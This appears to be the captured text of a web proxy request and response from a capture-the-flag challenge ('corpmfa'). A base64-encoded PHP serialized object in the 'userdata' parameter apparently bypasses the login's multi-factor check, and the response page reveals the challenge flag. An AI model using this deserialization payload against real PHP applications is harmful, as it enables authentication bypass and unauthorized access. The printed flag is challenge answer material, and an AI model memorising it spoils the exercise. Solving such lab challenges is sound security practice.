 Go
Cancel
<
>
Target: http://corpmfa
Request
Raw
Params
Headers
Hex
GET
/?userdata=Tzo4OiJzdGRDbGFzcyI6NDp7czo4OiJ1c2VybmFtZSI7czoxMToiRDBsb3Jlc0g0emU
iO3M6ODoicGFzc3dvcmQiO3M6MTM6InJhc211c2xlcmRvcmYiO3M6MTM6Il9jb3JyZWN0VmFs
dWUiO3M6MzoiMTExIjtzOjM6Im1mYSI7Ujo0O30= HTTP/1.1
Host: corpmfa-01.play.midnightsunctf.se
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://corpmfa-01.play.midnightsunctf.se/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sat, 10 Apr 2021 03:15:26 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1321
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Corporate E-login</title>
<link rel="stylesheet" href="/css/bootstrap.min.css">
<link rel="stylesheet" href="/css/style.css">
</head>
<body class="d-flex align-items-center">
<div class="container text-center">
<div class="alert alert-success">Congratulations, your flag is: midnight{395E160F-4DB8-4D7A-99EF-08E6799741B5}
</div>
<form class="form-signin" method="post" action="">
<img class="mb-4" src="/images/logo.png" id="spin-img" alt="" width="80" height="80">
<h1 class="h3 mb-3 font-weight-normal">Please sign in</h1>